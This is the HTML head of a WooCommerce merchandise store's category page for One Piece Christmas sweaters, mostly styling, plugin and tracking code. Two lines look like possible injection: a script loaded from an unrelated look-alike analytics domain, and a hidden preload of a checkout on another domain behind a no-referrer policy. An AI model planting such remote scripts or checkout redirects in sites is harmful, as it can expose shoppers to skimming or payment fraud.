inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/onepiece.store\/vi\/xe-day\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"cdee74f3-8e64-4f56-9100-b30bf28add7a","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84, Embroidered Hoodie, One Piece Hoodies","page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"04936b79-b45c-498c-82d1-c862984cf56a","pixelIds":["1323932265061807"],"params":{"content_type":"product","content_category":"One Piece Cloth","content_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","content_ids":["78057","78061","78065","78069","79390"],"page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category","items":[{"id":"79390","name":"One Piece Anime Distressed Hoodie","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/Embroidered Hoodie\/One Piece Hoodies","quantity":1,"price":43.45,"list_position":1,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"},{"id":"78069","name":"Jolly Roger Pirates \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/Monkey D Luffy Merch\/One Piece Cloth","quantity":1,"price":45.95,"list_position":2,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"},{"id":"78065","name":"Tyrant Bartholomew Kuma \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Bartholomew Kuma Merch\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":3,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"},{"id":"78061","name":"Sweet Commander Katakuri \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":4,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"},{"id":"78057","name":"Big Mom Charlotte Linlin \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Charlotte LinLin Merch\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":5,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"},{"id":"78053","name":"Whitebeard Edward Newgate \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Edward Newgate Merch\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":6,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"},{"id":"78048","name":"Hawk Eyes Dracule Mihawk \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Mihawk Dracule Merch\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":7,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"},{"id":"78043","name":"Flame Commander Sabo \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/Sabo Merch","quantity":1,"price":43.95,"list_position":8,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"},{"id":"78039","name":"Heavenly Yaksha Donquixote Doflamingo \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Donquixote Doflamingo Merch\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":49.95,"list_position":9,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"},{"id":"78035","name":"Future Pirate King Luffy \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece Charactors\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":10,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"}],"non_interaction":true,"page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_view_item_list","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_category":{"79390":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"79390","name":"One Piece Anime Distressed Hoodie","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/Embroidered Hoodie\/One Piece Hoodies","quantity":1,"price":43.45,"list_position":1,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"78069":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"78069","name":"Jolly Roger Pirates \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/Monkey D Luffy Merch\/One Piece Cloth","quantity":1,"price":45.95,"list_position":2,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"78065":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"78065","name":"Tyrant Bartholomew Kuma \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Bartholomew Kuma Merch\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":3,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"78061":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"78061","name":"Sweet Commander Katakuri \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":4,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"78057":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"78057","name":"Big Mom Charlotte Linlin \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Charlotte LinLin Merch\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":5,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"78053":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"78053","name":"Whitebeard Edward Newgate \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Edward Newgate Merch\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":6,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"78048":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"78048","name":"Hawk Eyes Dracule Mihawk \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Mihawk Dracule Merch\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":7,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"78043":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"78043","name":"Flame Commander Sabo \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84\/Sabo Merch","quantity":1,"price":43.95,"list_position":8,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"78039":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"78039","name":"Heavenly Yaksha Donquixote Doflamingo \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Donquixote Doflamingo Merch\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":49.95,"list_position":9,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"78035":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"78035","name":"Future Pirate King Luffy \u2013 One Piece Ugly Christmas Sweater","category":"One Piece Cloth\/Monkey D Luffy Merch\/One Piece Charactors\/One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","quantity":1,"price":43.95,"list_position":10,"list_name":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Ugly Christmas Sweaters \ud83c\udf85\ud83c\udffc\ud83c\udf84","post_type":"product_cat","post_id":3312,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/vi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/vi/wp-json/wp/v2/product_cat/3312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/vi\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/collections/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/sammlungen/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/колекции/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/colecciones/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/collections/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/sammlungen/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/колекции/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/colecciones/one-piece-ugly-christmas-sweaters-🎅🏼🎄/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
